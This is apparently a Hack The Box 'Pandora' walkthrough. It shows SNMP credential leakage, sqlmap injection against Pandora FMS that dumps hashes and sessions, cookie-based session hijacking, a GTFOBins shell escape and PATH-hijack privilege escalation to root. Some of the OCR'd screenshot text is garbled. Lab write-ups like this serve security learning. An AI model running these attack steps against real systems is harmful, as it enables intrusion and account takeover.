# Pandora



# InfoGathering

# **IP**: 10.129.119.197

# Commands Executed db\_nmap -sC -sV -0 -A -oN nmap.results 10.129.119.197 -p 22,80 db\_nmap -sU -p 161 10.129.119.197

## SCOPE

| Hosts          |     |      |         |           |       |         |      |          |
|----------------|-----|------|---------|-----------|-------|---------|------|----------|
| address        | mac | name | os_name | os_flavor | os_sp | purpose | info | comments |
| 10.129.119.197 |     |      | Linux   |           | 4.X   | server  |      |          |

## SERVICES

| Services                                                       |                             |                                |                                 |                               |                                                                                                    |
|----------------------------------------------------------------|-----------------------------|--------------------------------|---------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                |                             |                                |                                 |                               |                                                                                                    |
|                                                                |                             |                                |                                 |                               |                                                                                                    |
| host                                                           | port                        | proto                          | name                            | state                         | info                                                                                                  |
|                                                                |                             |                                |                                 |                               | —                                                                                                    |
| 10.129.119.197                                                 | 22                          | tcp                            | ssh                             | open                          | OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 Ubuntu Linux; protocol 2.0                                            |
| 10.129.119.197                                                 | 80                          | tcp                            | http                            | open                          | Apache httpd 2.4.41 (Ubuntu)                                                                          |
| 10.129.119.197                                                 | 161                         | udp                            | snmp                            | open                          |                                                                                                    |
| host<br><br>10.129.119.197<br>10.129.119.197<br>10.129.119.197 | port<br><br>22<br>80<br>161 | proto<br><br>tcp<br>tcp<br>udp | name<br><br>ssh<br>http<br>snmp | state<br>open<br>open<br>open | info<br><br>OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 Ubuntu Linux; protocol 2.<br>Apache httpd 2.4.41 (Ubuntu) |

### SSH

## HTTP

```
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
```

#### SNMP

```
STATE SERVICE VERSION
PORT
                              SNMPv1 server; net-snmp SNMPv3 server (public)
161/udp open snmp
  snmp-processes:
     1:
        Name: systemd
        Path: /sbin/init
        Params: maybe-ubiquity
    1504:
     Name: systemd-udevd
  snmp-interfaces:
   lo
     IP address: 127.0.0.1 Netmask: 255.0.0.0
     Type: softwareLoopback Speed: 10 Mbps
     Traffic stats: 72.06 Kb sent, 71.92 Kb received
   VMware VMXNET3 Ethernet Controller
     IP address: 10.129.119.197 Netmask: 255.255.0.0
     MAC address: 00:50:56:b9:1b:c3 (VMware)
     Type: ethernetCsmacd Speed: 4 Gbps
     Traffic stats: 7.45 Mb sent, 2.90 Mb received
|_snmp-win32-software: ERROR: Script execution failed (use -d to debug)
 snmp-info:
   enterprise: net-snmp
   engineIDFormat: unknown
   engineIDData: 48fa95537765c3600000000
    snmpEngineBoots: 31
   snmpEngineTime: 14m02s
  snmp-sysdescr: Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
   System uptime: 14m2.28s (84228 timeticks)
  snmp-netstat:
   TCP 0.0.0.0:22
                            0.0.0.0:0
   TCP 10.129.119.197:34296 8.8.8.8:53
   TCP 127.0.0.1:3306
                           0.0.0.0:0
                           0.0.0.0:0
    TCP 127.0.0.53:53
   UDP 0.0.0.0:68
                            *:*
   UDP 0.0.0.0:161
                            *:*
   UDP 127.0.0.53:53
                            *:*
Too many fingerprints match this host to give specific OS details
Network Distance: 2 hops
Service Info: Host: pandora
```

I used a tool I created called massnmp to enumerate SNMP info **RESOURCE**: <u>https://github.com/tobor88/Bash/blob/master/massnmp.sh</u>

# Command Executed
massnmp 10.129.119 197 198
cat 10.129.119.197

SNMP returned the host name. I added that value to my /etc/hosts files

# Command Executed
vi /etc/hosts
# Added value
10.129.119.197 pandora.htb

# **Gaining Access**

Inside the SNMP output was a password for the daniel user

#### SCREENSHOT EVIDENCE

/bin/sh -c sleep 30; /bin/bash -c '/usr/bin/host\_check -u daniel -p HotelBabylon23' /usr/bin/host\_check -u daniel -p HotelBabylon23

## **USER**: daniel **PASS**: HotelBabylon23

I was able to use those credentials to access the machine

# Commands Executed
ssh daniel@pandora.htb
Password: HotelBabylon23

### SCREENSHOT EVIDENCE

Image: Second Second Seco

There is another user Matt who is able to access the device There is also a SQL server listening on 3306 The hosts file shows two loopback DNS resolutions for the local host

# Commands Executed
ls /home
grep bash /etc/passwd
ss -tunlp
cat /etc/hosts

I set up a proxy to view the possible webpage by terminating my SSH session and starting a new one with a SOCKS proxy

# Commands Executed
ssh -D 1080 daniel@pandora.htb
Paswword: HotelBabylon23

I then set up FoxyProxy to use the SOCKS5 connection and visited LINK: <u>http://pandora.pandora.htb</u>

### SCREENSHOT EVIDENCE



| Title or Description (optional)                                                                                 | Proxy Type                     |
|----------------------------------------------------------------------------------------------------|--------------------------------|
| SOCKS5                                                                                                    | SOCKS5                         |
| Color                                                                                                    | Proxy IP address or DNS name 🚖 |
| #66cc66                                                                                                    | 127.0.0.1                      |
| Send DNS through SOCKS5 proxy                                                                                   | On 📄 Port 📩                    |
|                                                                                                    | 1080                           |
|                                                                                                    | Username (optional)            |
|                                                                                                    | username                       |
|                                                                                                    | Password (optional) 🥗          |
|                                                                                                    | ****                           |
| Pandora FMS - the Flexibi × 🤌 Pandora FMS - the Flexibi × +                                                     |                                |
|                                                                                                    |                                |
|                                                                                                    | IELCOME TO PANDUKA EMB.        |
|                                                                                                    |                                |
|                                                                                                    | NEXT GENERATION                |
| is connection is not secure. Logins entered                                                                     |                                |
| s connection is not secure. Logins entered<br>re could be compromised. Learn More<br>View Saved Logins<br>Login | NEXT GENERATION                |

The web application running is called Pandora FMS.

It has a PHP file "chart\_generator.php" with a "session\_id" parameter vulnerable to SQL injections **REFERENCE**: <u>https://blog.sonarsource.com/pandora-fms-742-critical-code-vulnerabilities-explained</u>

I modified my /etc/proxychains4.conf file to use bash commands against the service

- # Commands Executed
  vi /etc/proxychaips/ con
- vi /etc/proxychains4.conf

#### SCREENSHOT EVIDENCE

```
(root@kali)-[~/HTB/Boxes/Pandora]
# tail /etc/proxychains4.conf
# * raw: The traffic is simply forwarded to the proxy without modification.
# (auth types supported: "basic"-http "user/pass"-socks)
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 127.0.0.1 9050
socks5 127.0.0.1 1080 daniel HotelBabylon23
```

I used sqlmap to enumerate the database table information

```
# Commands Executed
proxychains sqlmap --url="http://localhost.localdomain/pandora_console/include/chart_generator.php?
session_id=''" -D pandora --tables
```

I dumped the contents of table called "tpassword\_history" and then "tsessions\_php"

```
# Commands Executed
proxychains sqlmap --url="http://localhost.localdomain/pandora_console/include/chart_generator.php?
session_id=''" -Ttpassword_history --dump
proxychains sqlmap --url="http://localhost.localdomain/pandora_console/include/chart_generator.php?
session_id=''" -Ttsessions php --dump
```

### SCREENSHOT EVIDENCE

| Database: pandora<br>Table: tpassword_history<br>[2_entries]         |                                                                               |                                              |  |  |  |  |
|----------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------|--|--|--|--|
| id_pass   id_user   date_end                                         | +<br>  password                                                               | + + + + + + + + + + + + + + + + + + +        |  |  |  |  |
| 1   matt   0000-00-00 00:00:00<br>  2   daniel   0000-00-00 00:00:00 | +<br>  f655f807365b6dc602b31ab3d6d43acc<br>  76323c174bd49ffbbdedf678f6cc89a6 | 2021-06-11 17:28:54  <br>2021-06-17 00:11:54 |  |  |  |  |

## SCREENSHOT EVIDENCE

| Database: pandora               |                                                     |             |    |
|---------------------------------|-----------------------------------------------------|-------------|----|
| Table: tsessions_php            |                                                     |             |    |
| [46 entries]                    |                                                     |             |    |
| id_session                      | data                                                | last_active | +  |
| 09vao3q1dikuoi1vhcvhcjjbc6      | id_usuario s:6:"daniel";                            | 1638783555  | ī  |
| Øahul7feb1l9db7ffp8d25sjba      | NULL                                                | 1638789018  | 1  |
| 1um23if7s531kqf5da14kf5lvm      | NULL                                                | 1638792211  | 1  |
| 2e25c62vc3odbppmg6pjbf9bum      | NULL                                                | 1638786129  | 1  |
| 346uqacafar8pipuppubqet7ut      | id_usuario s:6:"daniel";                            | 1638540332  | I  |
| 3me2jjab4atfa5f8106iklh4fc      | NULL                                                | 1638795380  | I. |
| 4f51mju7kcuonuqor3876n8o02      | NULL                                                | 1638786842  | I  |
| 4nsbidcmgfoh1gilpv8p5hpi2s      | id_usuario s:6:"daniel";                            | 1638535373  | I  |
| 59qae699l0971h13qmbpqahlls      | NULL                                                | 1638787305  | 1  |
| 5fihkihbip2jioll1a8mcsmp6j      | NULL                                                | 1638792685  | 1  |
| 5i352tsdh7vlohth30ve4o0air      | id_usuario s:6:"daniel";                            | 1638281946  | I  |
| 69gbnjrc2q42e8aqahb1l2s68n      | id_usuario s:6:"daniel";                            | 1641195617  | 1  |
| 81f3uet7p3esgiq02d4cjj48rc      | NULL                                                | 1623957150  | I  |
| 8m2e6h8gmphj79r9pq497vpdre      | id_usuario s:6:"daniel";                            | 1638446321  | I. |
| 8upeameujo9nhki3ps0fu32cgd      | NULL                                                | 1638787267  | I  |
| 9vv4godmdam3vsq8pu78b52em9      | id_usuario s:6:"daniel";                            | 1638881787  | I  |
| a3a49kc938u7od6e6mlip1ej80      | NULL                                                | 1638795315  | I  |
| abg787e1e5e4egn5jkeh3hdfe2      | NULL                                                | 1648413264  | I  |
| agfdiriggbt86ep71uvm1jbo3f      | id_usuario s:6:"daniel";                            | 1638881664  | 1  |
| bbhf4mtod74tqhv50mpdvu4lj5      | id_usuario s:6:"daniel";                            | 1641201982  | 1  |
| cojb6rgubs18ipb35b3f6hf0vp      | NULL                                                | 1638787213  | I, |
| d0carbrks2lvmb90ergj7jv6po      | NULL                                                | 1638786277  | I  |
| dd9hpokkb6h62ggpg25km6n2d9      | NULL                                                | 1648413185  | 1  |
| f0qisbrojp785v1dmm8cu1vkaj      | id_usuario s:6:"daniel";                            | 1641200284  | 1  |
| fikt9p6i78no7aofn74rr71m85      | NULL                                                | 1638786504  | I  |
| fqd96rcv4ecuqs409n5qsleufi      | NULL                                                | 1638786762  | 1  |
| g0kteepqaj1oep6u7msp0u38kv      | id_usuario s:6:"daniel";                            | 1638783230  | I  |
| g4e01qdgk36mfdh90hvcc54umq      | id_usuario s:4:"matt";alert_msg a:0:{}new_chat b:0; | 1638796349  | 1  |
| gf40pukfdinc63nm5lkroidde6      | NULL                                                | 1638786349  | I  |
| heasjj8c48ikjlvsf1uhonfesv      | NULL                                                | 1638540345  | I  |
| hsftvg6j5m3vcmut6ln6ig8b0f      | id_usuario s:6:"daniel";                            | 1638168492  | ļ  |
| jecd4v8f6mlcgn4634ndfl74rd      | id_usuario s:6:"daniel";                            | 1638456173  | I  |
| kp90bu1mlclbaenaljem590ik3      | NULL                                                | 1638787808  | 1  |
| ne9rt4pkqqd0aqcrr4dacbmaq3      | NULL                                                | 1638796348  | I  |
| o3kuq4m5t5mqv01iur63e1di58      | id_usuario s:6:"daniel";                            | 1638540482  | 1  |
| oi2r6rjq9v99qt8q9heu3nulon      | id_usuario s:6:"daniel";                            | 1637667827  | 1  |
| p4tdr7t0ghnr48edg5lt2gtgv1      | NULL                                                | 1648413260  | ļ  |
| pjp312be5p56vke9dnbqmnqeot      | id_usuario s:6:"daniel";                            | 1638168416  | 1  |
| qq8gqbdkn8fks0dv1l9qk6j3q8      | NULL                                                | 1638787723  | 1  |
| r097jr6k9s7k166vkvaj17na1u      | NULL                                                | 1638787677  | I  |
| r3kem1qd6uv9ki56bnq3p8ale3      | NULL                                                | 1648413115  | I  |
| rgku3s5dj4mbr85tiefv53tdoa      | id_usuario s:6:"daniel";                            | 1638889082  | I  |
| u5ktk2bt6ghb7s51lka5qou4r4      | id_usuario s:6:"daniel";                            | 1638547193  | I  |
| u74bvn6gop4rl21ds325q80j0e      | id_usuario s:6:"daniel";                            | 1638793297  |    |
| V3senijf3rttrahgac/f/rifat      | id usuario[s:6:"danie]":                            | 1648412629  | i. |
| v719vm964kbd1177fg44galkdt      | id_usuario[s:6:"daniel":                            | 1648410090  |    |
| , vicionisoukbulliniguugatkut j | To aspartois to addiet /                            | 1040410090  |    |

This info was saved too /root/.local/share/sqlmap/output/localhost.localdomain/dump/pandora/ tsessions\_php.csv

I grepped a session id for "matt"

# Command Executed
grep matt tsessions\_php.csv
# RESULT
g4e01qdgk36mfdh90hvcc54umq,"id\_usuario|s:4:""matt"";alert\_msg|a:0:{}new\_chat|b:0;",1638796349

#### SCREENSHOT EVIDENCE

(root@kali)-[~/HTB/Boxes/Pandora]

grep matt /root/.local/share/sqlmap/output/localhost.localdomain/dump/pandora/tsessions php.csv g4e01qdgk36mfdh90hvcc54umq,"id\_usuario|s:4:""matt"";alert\_msg|a:0:{}new\_chat|b:0;",1638796349 I used a firefox add on "Cookie Editor" to set the PHPSESSID to his session id value and reloaded the page

## SCREENSHOT EVIDENCE SOCI 6 ≣ ☆ 坐 $\odot$ ් Show Advanced **Cookie Editor** Q Search ^ PHPSESSID Name PHPSESSID Value g4e01qdgk36mfdh90hvcc54umq 8 Show Advanced -5 + È+

This gave me access to the site as matt **SCREENSHOT EVIDENCE** 

|                                                          | Pandora FMS<br>the Flexible Monitoring System | from keywords to search 🔍 🗘 🔕 🔓 🔀 🗇 😨 inveti                                                                                                    |  |  |  |  |
|----------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| <ul> <li>Montoring</li> <li>Transformerisaria</li> </ul> | Pandora RMS Overview     Ne                   | eva board                                                                                                    |  |  |  |  |
| Kenneting                                                |                                               | Welcome to Pandora FMS Console                                                                                                    |  |  |  |  |
| f tvents                                                 | Berner haals                                  | ty admin +d-months ago                                                                                                    |  |  |  |  |
| 🛠 Taola                                                  | Defined and triggered alerts                  |                                                                                                    |  |  |  |  |
| A Discovery                                              | A                                             | 4                                                                                                    |  |  |  |  |
|                                                          | Munitors by status                            | ···· ·                                                                                                    |  |  |  |  |
|                                                          | <b>Q</b> • <b>Q</b> •                         |                                                                                                    |  |  |  |  |
|                                                          |                                               | Hello, congratulations, if you've arrived here you already have an operational monitoring console. Remember that our forums and online documentation are<br>available 2dx? to get you out of any trouble. You can replace this message with a personalized one at Admin tools $\diamond$ Site news. |  |  |  |  |
|                                                          | V 14                                          | test activity                                                                                                    |  |  |  |  |
|                                                          | Total agents and manitors Usar                | Acibin Date Source (P Comments                                                                                                    |  |  |  |  |
|                                                          | ● 2 ♥ 17                                      |                                                                                                    |  |  |  |  |
|                                                          |                                               |                                                                                                    |  |  |  |  |

# PrivEsc

In my enumeration I discovered I was in a limited shell

I was able to obtain a normal privilege shell using "at" which I can execute **RESOURCE**: https://gtfobins.github.io/gtfobins/at/#sudo

# Command Executed
echo "/bin/sh <\$(tty) >\$(tty) 2>\$(tty)" | at now; tail -f /dev/null

#### SCREENSHOT EVIDENCE

```
matt@pandora:/home/matt$ echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null
<(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null
warning: commands will be executed using /bin/sh
job 1 at Sun Mar 27 21:10:00 2022
/bin/sh: 0: can't access tty; job control turned off
$ sudo -V
sudo -V
Sudo version 1.8.31
Sudoers policy plugin version 1.8.31
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.31
$ |
```

My search for SUID binaries returned a result for a custom binary "pandora\_backup"

# Command Executed
find / -perm -u=s -type f 2> /dev/null

#### SCREENSHOT EVIDENCE



I transferred the binary to my machine for analysis and discovered a non-absolute path to the tar command was being used

# Command Executed
strings pandora\_console | grep tar

#### SCREENSHOT EVIDENCE

```
[]A\A]A^A_
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
tar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora_console/*
Backup failed!
Check your permissions!
Backup successful!
Terminating program!
```

I created a poisoned tar binary in /tmp, added /tmp to my PATH variable and ran the binary

# Commands Executed

I was then able to read the root flag

# Command Executed
cat /root/root.txt
# RESULTS
a0c2a6157e3b1bcab96f2735e11ac1a2

### SCREENSHOT EVIDENCE

matt@pandora:/tmp\$ id id uid=1000(matt) gid=1000(matt) groups=1000(matt) matt@pandora:/tmp\$ pandora\_backup pandora\_backup PandoraFMS Backup Utility Now attempting to backup PandoraFMS client root@pandora:/tmp# id id uid=0(root) gid=1000(matt) groups=1000(matt) root@pandora:/tmp# hostname hostname pandora root@pandora:/tmp# hostname -I hostname -I 10.129.119.197 dead:beef::250:56ff:feb9:1bc3 root@pandora:/tmp# cat /root/root.txt cat /root/root.txt a0c2a6157e3b1bcab96f2735e11ac1a2 root@pandora:/tmp# [HTB] 0:openvpn 1:msf\* 2:ssh 3:zsh-

ROOT FLAG: a0c2a6157e3b1bcab96f2735e11ac1a2